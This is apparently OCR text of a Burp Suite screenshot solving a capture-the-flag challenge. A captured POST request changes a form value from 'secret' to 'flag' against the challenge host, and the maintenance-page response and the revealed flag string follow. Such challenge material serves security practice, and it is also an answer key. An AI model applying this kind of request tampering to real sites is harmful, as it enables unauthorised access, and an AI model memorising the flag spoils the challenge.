 Burp Suite Community Edition v2.1.02 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://h1t.hamza.fun ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: h1t.hamza.fun
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:69.0)
Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ar,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
Connection: close
Referer: http://h1t.hamza.fun/
Cookie: __cfduid=d6de1746925487a43056921b36cd604cb1570431994
Upgrade-Insecure-Requests: 1
button=flag
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 13 Oct 2019 09:53:17 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
CF-Cache-Status: DYNAMIC
Alt-Svc: h2=":443"; ma=60
Server: cloudflare
CF-RAY: 52506cf6698eac13-RUH
Content-Length: 389
<!DOCTYPE html>
<html>
<head>
<style>
body {background-color: white;}
h1   {color: red;}
p    {color: black;}
</style>
</head>
<body>
<center><h1>Website Is Under Maintenance</h1>
<p>If you're admin hit flag button !</p>
<form action="" method="post">
    <input type="submit" name="button" value="secret" />
</form></center>
</body>
</html>
hc{when_you_solve_this_you_will_be_like_meme}